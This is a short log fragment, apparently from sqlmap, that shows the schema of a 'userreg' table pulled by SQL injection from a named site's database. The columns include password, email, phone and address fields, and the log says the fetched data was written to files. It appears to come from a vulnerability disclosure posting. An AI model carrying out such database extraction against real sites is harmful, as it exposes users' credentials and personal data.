 [19:33:49] [INFO] retrieved: "kaixin_login","varchar
[19:33:50] [INFO] retrieved: "RecommendUser","varcha
[19:33:50] [INFO] retrieved: "isyuejie","int(11)"
[19:33:50] [INFO] retrieved: "bili","float(11,2)"
Database: hn_qihua
Table: userreg
[25 columns]
+---------------+--------------+
| Column | Type |
+---------------+--------------+
| bili | float(11,2) |
| Haddr | longtext |
| Hbeizhu | longtext |
| Hbirthday | varchar(100) |
| HcangID | varchar(50) |
| Hcent | int(11) |
| Hemail | varchar(50) |
| Hjifen | int(11) |
| Hlogintime | datetime |
| Hname | varchar(50) |
| Hpost | varchar(50) |
| Hpwd | varchar(50) |
| Hqq | varchar(50) |
| Hregtime | datetime |
| Hsex | varchar(50) |
| Htel | varchar(50) |
| HuserID | int(11) |
| Husername | varchar(50) |
| Hxfjifen | int(11) |
| isyuejie | int(11) |
| kaixin_login | varchar(100) |
| qq_login | varchar(100) |
| qqweibo_login | varchar(100) |
| RecommendUser | varchar(100) |
| xlweibo_login | varchar(100) |
+---------------+--------------+
[19:33:50] [INFO] fetched data logged to text files
www.wooyun.org
ap/output\www.7caihua.com'